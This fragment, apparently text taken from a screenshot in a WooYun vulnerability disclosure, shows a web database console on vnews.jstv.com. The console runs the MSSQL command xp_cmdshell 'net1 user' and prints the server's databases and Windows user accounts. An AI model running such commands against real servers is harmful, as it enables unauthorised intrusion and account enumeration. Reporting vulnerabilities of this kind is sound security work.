 vnews.jstv.com
vnews.jstv.com
vnews.jstv.com
+
配置
EXEC master..xp_cmdshell 'net1 user'
执行
星期三 2013-04-24 三月十五
执行成功!返回9行
output
master
model
msdb
tempdb
VideoSwitch
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_SVCTAG-8LPJPBX IWAM_SVCTAG-8LPJPBX SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
www.wooyun.org